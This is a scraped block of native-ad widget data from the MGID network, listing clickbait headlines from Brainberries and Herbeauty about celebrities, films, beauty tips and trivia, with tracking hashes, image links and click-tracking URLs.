["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","XElM29DPkOgTqhtLIiMokXrIbfek6foIyXJoDmi7prBh-9aqjAZS2Fk9QefWH2IZw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAh8HSmr7an3fmEd5rYRskG7",{"i":"https://s-img.mgid.com/g/16264072/492x277/-/[base64].webp?v=1768652615-O-W8isI41KLya4XgL-iOjc8cscNq7-UJvQs54NjcJTM","l":"https://clck.mgid.com/ghits/16264072/i/58692011/0/pp/2/1?h=XElM29DPkOgTqhtLIiMokXrIbfek6foIyXJoDmi7prBh-9aqjAZS2Fk9QefWH2IZw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAh8HSmr7an3fmEd5rYRskG7&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"583368a5-f39f-11f0-86fa-c4cbe1e3eca4","crid":"16264072"}],
["Brainberries","15584674","1","Will Smith Has Not Lost Any Star Power, Judging By This","","0","","","","XElM29DPkOgTqhtLIiMokZuwJSAcbj4y3ge-l-y9n6buwUrq0PLd5ErFyYfpIedFw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiQTnbSvask1_mir0PxZmTd",{"i":"https://s-img.mgid.com/g/15584674/492x277/-/[base64].webp?v=1768652615-4CQZVJxqrtg7NWjw5plpSMNaiUFF5-vtErWI3C-1eiE","l":"https://clck.mgid.com/ghits/15584674/i/58692011/0/pp/3/1?h=XElM29DPkOgTqhtLIiMokZuwJSAcbj4y3ge-l-y9n6buwUrq0PLd5ErFyYfpIedFw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiQTnbSvask1_mir0PxZmTd&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"583368a7-f39f-11f0-86fa-c4cbe1e3eca4","crid":"15584674"}],
["Brainberries","6288110","1","Why Do So Many Digital Assistants Have Feminine Names & Voices?","","0","","","","XElM29DPkOgTqhtLIiMokeBHBmAXPXDsPFf97bfg_2bHQfbSetQnthaHWW5CRQPtw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAin18H0MVr7WW0Ga2HqIav2",{"i":"https://s-img.mgid.com/g/6288110/492x277/0x137x1079x607/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDYvMTAxOTI0L2ExZTM3ODBhMjg1NjYyODg1OGY0ODY3MzE1ZDg1ZTZmLnBuZw.webp?v=1768652615-39vNWxGZ5blYeOU1W-nOvhooiJyjPc57GIsuLqauTuo","l":"https://clck.mgid.com/ghits/6288110/i/58692011/0/pp/4/1?h=XElM29DPkOgTqhtLIiMokeBHBmAXPXDsPFf97bfg_2bHQfbSetQnthaHWW5CRQPtw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAin18H0MVr7WW0Ga2HqIav2&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":247,"tri":"583368aa-f39f-11f0-86fa-c4cbe1e3eca4","crid":"6288110"}],
["Brainberries","12068024","1","See The Cast Of The Matrix Then And Now","","0","","","","XElM29DPkOgTqhtLIiMokRJHxYbwJu7Dbj06Yiiu41OTumEoe4rtfo74cRoXVWcZw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAj0IzmeQ0MMfg_i9fqi6FbU",{"i":"https://s-img.mgid.com/g/12068024/492x277/-/[base64].webp?v=1768652615-sYJO8iLBXygh4A7PeblV8XL8yQJ5WWhCzX3wNBJHhJA","l":"https://clck.mgid.com/ghits/12068024/i/58692011/0/pp/5/1?h=XElM29DPkOgTqhtLIiMokRJHxYbwJu7Dbj06Yiiu41OTumEoe4rtfo74cRoXVWcZw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAj0IzmeQ0MMfg_i9fqi6FbU&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"583368ac-f39f-11f0-86fa-c4cbe1e3eca4","crid":"12068024"}],
["Brainberries","16000520","1","Behind The Scenes Of The Oscar Ceremony 40 Years Ago","","0","","","","XElM29DPkOgTqhtLIiMokd2SnR4gX2VxPDslnpc5NMLBNHRCVZ1AjlXIr3iOrMo2w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjMy0fG-fKcSMEKOVAIAtc9",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/78dd0f4642ae10b74301dbb22557f76c.mp4?v=1768652615-7jcL2uayHvKRhmCXaV3Lh-KpwKOVTkWJrarkFbWhsXo","l":"https://clck.mgid.com/ghits/16000520/i/58692011/0/pp/6/1?h=XElM29DPkOgTqhtLIiMokd2SnR4gX2VxPDslnpc5NMLBNHRCVZ1AjlXIr3iOrMo2w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjMy0fG-fKcSMEKOVAIAtc9&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"583368af-f39f-11f0-86fa-c4cbe1e3eca4","crid":"16000520"}],
["Brainberries","16261797","1","They Captured Our Hearts And Disappeared From The Radar","","0","","","","XElM29DPkOgTqhtLIiMokZwvzOcAwghGt_k4SaHUoVB3hokE-3aIwXy9jrwn-yP3w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiAePAM8zFRNQLwuJ-niAQI",{"i":"https://s-img.mgid.com/g/16261797/492x277/-/[base64].webp?v=1768652615-7BAkN1XLhZs2qqRZQT7blTWAF12Dk6wFWgnMAFxEc0Y","l":"https://clck.mgid.com/ghits/16261797/i/58692011/0/pp/7/1?h=XElM29DPkOgTqhtLIiMokZwvzOcAwghGt_k4SaHUoVB3hokE-3aIwXy9jrwn-yP3w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiAePAM8zFRNQLwuJ-niAQI&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"583368b1-f39f-11f0-86fa-c4cbe1e3eca4","crid":"16261797"}],
["Brainberries","16125087","1","It's Not Your Typical Family: Each Member Has This Unique Trait!","","0","","","","XElM29DPkOgTqhtLIiMokWHue8dNZeuqivBL1xyHgNvo61rNYVzrUpOxGweXR5cMw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi7KFxYvBaQCv5w9-KGZNri",{"i":"https://s-img.mgid.com/g/16125087/492x277/-/[base64].webp?v=1768652615-HSjjx4y6AAIR7XnUGiz7VoveGyfFqVBrOeWQROug5UI","l":"https://clck.mgid.com/ghits/16125087/i/58692011/0/pp/8/1?h=XElM29DPkOgTqhtLIiMokWHue8dNZeuqivBL1xyHgNvo61rNYVzrUpOxGweXR5cMw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi7KFxYvBaQCv5w9-KGZNri&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"583368b3-f39f-11f0-86fa-c4cbe1e3eca4","crid":"16125087"}],
["Herbeauty","8193492","1","Keep Your Skin Flawless With These Indian Beauty Remedies","","0","","","","XElM29DPkOgTqhtLIiMokSabfaF_TvYzQNidrPhS-Dg6aQY_PRij-nN4IIGCo2rYw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi2ueXeLx66_bTnUHVbPlZF",{"i":"https://s-img.mgid.com/g/8193492/492x277/0x0x728x409/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0L2I0MWU3ZTY0MDJhNzY1YzcxNDk5ZmE4ZGI4ZTM3YmUxLmpwZWc.webp?v=1768652615-GiqXVM17qyJ6ZcYgCDwvDulkxPo86kkEtHD4g166DgI","l":"https://clck.mgid.com/ghits/8193492/i/58692011/0/pp/9/1?h=XElM29DPkOgTqhtLIiMokSabfaF_TvYzQNidrPhS-Dg6aQY_PRij-nN4IIGCo2rYw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi2ueXeLx66_bTnUHVbPlZF&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"583368b7-f39f-11f0-86fa-c4cbe1e3eca4","crid":"8193492"}],
["Brainberries","8603793","1","Macaulay Culkin's Own Version Of The New ‘Home Alone’","","0","","","","XElM29DPkOgTqhtLIiMokWLCj0t6Nbf9CGxDUfZDSVMCSAYU5U9NbJ0rNKyArkzHw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAid3dVLC9gh_0g659t7hNM5",{"i":"https://s-img.mgid.com/g/8603793/492x277/0x15x595x334/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzZlNDMxZTYzNWIxMDNmOTAzNTFiZjQzN2M1N2EzZDk1LmpwZWc.webp?v=1768652615-Xj2EcN8O1WEbNXIXyDKeT5yUObuE9V2Jjod6HYCYkxw","l":"https://clck.mgid.com/ghits/8603793/i/58692011/0/pp/10/1?h=XElM29DPkOgTqhtLIiMokWLCj0t6Nbf9CGxDUfZDSVMCSAYU5U9NbJ0rNKyArkzHw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAid3dVLC9gh_0g659t7hNM5&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"583368b9-f39f-11f0-86fa-c4cbe1e3eca4","crid":"8603793"}],
["Brainberries","20209335","1","Avoid These 5 Little Habits That Hinder Marital Intimacy","","0","","","","XElM29DPkOgTqhtLIiMokc_VP1IjuGpZABKqeUy6BrctQlLmsWSQAqrJvbNWi_oBw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhqRdUbRuPwJnUmMB3fyBaJ",{"i":"https://s-img.mgid.com/g/20209335/492x277/-/[base64].webp?v=1768652615-8OHM8o9C6E-y6diQyUU62dX8wAPQTYoDjqWJmB_6M48","l":"https://clck.mgid.com/ghits/20209335/i/58692011/0/pp/11/1?h=XElM29DPkOgTqhtLIiMokc_VP1IjuGpZABKqeUy6BrctQlLmsWSQAqrJvbNWi_oBw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhqRdUbRuPwJnUmMB3fyBaJ&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":213,"tri":"583368bb-f39f-11f0-86fa-c4cbe1e3eca4","crid":"20209335"}],
["Brainberries","15112076","1","The Mysterious Roman Statue: What The Origin Of This Discovery Is","","0","","","","XElM29DPkOgTqhtLIiMokW0nAL3rMy7r7l3mNZEtuCsjhIGO5DA69CBRG1hA6545w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAj7031mnvVQlG_JJbSN20Mx",{"i":"https://s-img.mgid.com/g/15112076/492x277/-/[base64].webp?v=1768652615-82co5HNweCgsrYhLdp-0iJm6peRzrTDUQsOGIoMe5MA","l":"https://clck.mgid.com/ghits/15112076/i/58692011/0/pp/12/1?h=XElM29DPkOgTqhtLIiMokW0nAL3rMy7r7l3mNZEtuCsjhIGO5DA69CBRG1hA6545w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAj7031mnvVQlG_JJbSN20Mx&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"583368bd-f39f-11f0-86fa-c4cbe1e3eca4","crid":"15112076"}],
["Brainberries","3805436","1","40 Child Actors Who Turned Into Gorgeous Adults","","0","","","","XElM29DPkOgTqhtLIiMokU5aprsMUyRvye3-xU5NKE82Z6bdDsWRpZ_8nzC07jBvw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAg6EOD2uOGawhpa6j9BmFdd",{"i":"https://s-img.mgid.com/g/3805436/492x277/24x0x659x371/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDUtMTIvMTAxOTI0L2E4NDk5MzUwZDVkMzE2YmU0ZDBkNTMwMDdjNzJjYjY1LmpwZw.webp?v=1768652615-BdR2psztmnbT1jDbrHOTpgHTqJv8Bjv4Q138yZVexdM","l":"https://clck.mgid.com/ghits/3805436/i/58692011/0/pp/13/1?h=XElM29DPkOgTqhtLIiMokU5aprsMUyRvye3-xU5NKE82Z6bdDsWRpZ_8nzC07jBvw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAg6EOD2uOGawhpa6j9BmFdd&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"583368c0-f39f-11f0-86fa-c4cbe1e3eca4","crid":"3805436"}],
["Brainberries","4003645","1","Top 9 Rarest And Most Valuable Items In The World","","0","","","","XElM29DPkOgTqhtLIiMokSKIEBs6VSE9QduCOGc_DhgG96BsO7xKyOSuryayUM4iw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiVwmQhfb6jIr1oiRA34ezI",{"i":"https://s-img.mgid.com/g/4003645/492x277/0x69x691x389/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzcyODFhYjkyZGU0Yzg0ZDMwNWYzNjdkYzJlMzlhYzExLmpwZWc.webp?v=1768652615-1z1kd0qDFAiygDSrR_NfH8SnMQQ8Y5s4iD4smhcDG9Y","l":"https://clck.mgid.com/ghits/4003645/i/58692011/0/pp/14/1?h=XElM29DPkOgTqhtLIiMokSKIEBs6VSE9QduCOGc_DhgG96BsO7xKyOSuryayUM4iw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiVwmQhfb6jIr1oiRA34ezI&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"583368c3-f39f-11f0-86fa-c4cbe1e3eca4","crid":"4003645"}],
["Brainberries","16268296","1","From Baddies To Sweethearts: 9 Actresses That Can Do It All!","","0","","","","XElM29DPkOgTqhtLIiMoka8m05AUGBml9rb1y7pyV1_MHuXhRKMxKZBSy-BM_rDbw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAikdtpkWS_QnlD9q5mMIzlQ",{"i":"https://s-img.mgid.com/g/16268296/492x277/-/[base64].webp?v=1768652615-3ku8r132_0qtMq7IgoX6OrefaFsQmjzRCAr6hW1miag","l":"https://clck.mgid.com/ghits/16268296/i/58692011/0/pp/15/1?h=XElM29DPkOgTqhtLIiMoka8m05AUGBml9rb1y7pyV1_MHuXhRKMxKZBSy-BM_rDbw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAikdtpkWS_QnlD9q5mMIzlQ&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"583368c4-f39f-11f0-86fa-c4cbe1e3eca4","crid":"16268296"}],
["Brainberries","12068035","1","NFTs: What Are They And Why Are They So Popular?","","0","","","","XElM29DPkOgTqhtLIiMokRUR2EK__CWzz8e50bRC8enfGtgas9dzqr4dc5Zp8sp2w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhZiAJzvtplzuYcGV8JA1ZH",{"i":"https://s-img.mgid.com/g/12068035/492x277/-/[base64].webp?v=1768652615-MrB-h_JlL4ZuG42mTPyQpvIS-6XVv-F0ShBwupLWE44","l":"https://clck.mgid.com/ghits/12068035/i/58692011/0/pp/16/1?h=XElM29DPkOgTqhtLIiMokRUR2EK__CWzz8e50bRC8enfGtgas9dzqr4dc5Zp8sp2w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAhZiAJzvtplzuYcGV8JA1ZH&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":209,"tri":"583368c7-f39f-11f0-86fa-c4cbe1e3eca4","crid":"12068035"}],
["Herbeauty","14649797","1","Kate Middleton Confirmed Fourth Pregnancy?","","0","","","","XElM29DPkOgTqhtLIiMokQ6wrxWyYyb4jfRyc9B2fKP3iHC6b_WRclWY_7fJfNBTw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAglsI-a8fF-dndg4EKcio5Y",{"i":"https://s-img.mgid.com/g/14649797/492x277/-/[base64].webp?v=1768652615-7-uCjxPMbRxLBsJW8rc1JXWotUenT_zTyy2ng8l55Ik","l":"https://clck.mgid.com/ghits/14649797/i/58692011/0/pp/17/1?h=XElM29DPkOgTqhtLIiMokQ6wrxWyYyb4jfRyc9B2fKP3iHC6b_WRclWY_7fJfNBTw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAglsI-a8fF-dndg4EKcio5Y&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"583368c8-f39f-11f0-86fa-c4cbe1e3eca4","crid":"14649797"}],
["Herbeauty","8193515","1","10 Ways To Power Yourself As A Woman","","0","","","","XElM29DPkOgTqhtLIiMokRw-TUWg1uBFt5M8gekrYUVlI6Swxa8NRAnYNOqN4EhVw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgVoVXpkf5EtnrDX5gu99Oa",{"i":"https://s-img.mgid.com/g/8193515/492x277/0x37x838x471/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZWFzZXIvMjAxOS0wMi0xOS8xMDE5MjQvZjAzZmVjNjI3Y2Y1YTQ5Yjc3YTQ4ODQzZjAxODU5M2MuanBlZw.webp?v=1768652615-Ps17SIh7t7agZB3xqNNhq5CTBVxUsoP_AuaCb8-otQU","l":"https://clck.mgid.com/ghits/8193515/i/58692011/0/pp/18/1?h=XElM29DPkOgTqhtLIiMokRw-TUWg1uBFt5M8gekrYUVlI6Swxa8NRAnYNOqN4EhVw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgVoVXpkf5EtnrDX5gu99Oa&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"583368c9-f39f-11f0-86fa-c4cbe1e3eca4","crid":"8193515"}],
["Brainberries","16125448","1","Tropes Hollywood Invented That Have Nothing To Do With Reality","","0","","","","XElM29DPkOgTqhtLIiMokW1hW6FGyNFVuy3EVo6PYh5GhcnsjOt2wJFaD6Dp-xlcw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAil8DmDo6P3szk2No0Fl0vs",{"i":"https://s-img.mgid.com/g/16125448/492x277/-/[base64].webp?v=1768652615--4CXUEAONcvxq2YmKC3VGkIwypjnaZ4dl2mf8SwKs-0","l":"https://clck.mgid.com/ghits/16125448/i/58692011/0/pp/19/1?h=XElM29DPkOgTqhtLIiMokW1hW6FGyNFVuy3EVo6PYh5GhcnsjOt2wJFaD6Dp-xlcw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAil8DmDo6P3szk2No0Fl0vs&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"583368cb-f39f-11f0-86fa-c4cbe1e3eca4","crid":"16125448"}],
["Brainberries","11533305","1","Get Into The Thanksgiving Mood With These Cool Friends Episodes","","0","","","","XElM29DPkOgTqhtLIiMokX7jiTBAIdSlmEucrKb6Hh0tWnW0RHuEgVzOQLAU8Nwgw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjomqjdnQHrwcp9zGzNxBCD",{"i":"https://s-img.mgid.com/g/11533305/492x277/-/[base64].webp?v=1768652615-9APjGQs0_qh29pJlTAVbcSIyhpiXe6GIfuPL4r3Shtw","l":"https://clck.mgid.com/ghits/11533305/i/58692011/0/pp/20/1?h=XElM29DPkOgTqhtLIiMokX7jiTBAIdSlmEucrKb6Hh0tWnW0RHuEgVzOQLAU8Nwgw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjomqjdnQHrwcp9zGzNxBCD&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"583368cc-f39f-11f0-86fa-c4cbe1e3eca4","crid":"11533305"}],
["Brainberries","13786066","1","The Chapel Of Sound Amphitheater - Architectural Marvels","","0","","","","XElM29DPkOgTqhtLIiMokc29WWCyF0SaE5zGMh95pxXv3-qTPAEZbaWZq7N8FLefw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgMIu4alGi8_lkMCgt3Uem_",{"i":"https://s-img.mgid.com/g/13786066/492x277/-/[base64].webp?v=1768652615-ZainwuhxWcWWhKwFNWO-FbXrhXIPo2XMfbxcvUJHJFY","l":"https://clck.mgid.com/ghits/13786066/i/58692011/0/pp/21/1?h=XElM29DPkOgTqhtLIiMokc29WWCyF0SaE5zGMh95pxXv3-qTPAEZbaWZq7N8FLefw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgMIu4alGi8_lkMCgt3Uem_&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":249,"tri":"583368cd-f39f-11f0-86fa-c4cbe1e3eca4","crid":"13786066"}],
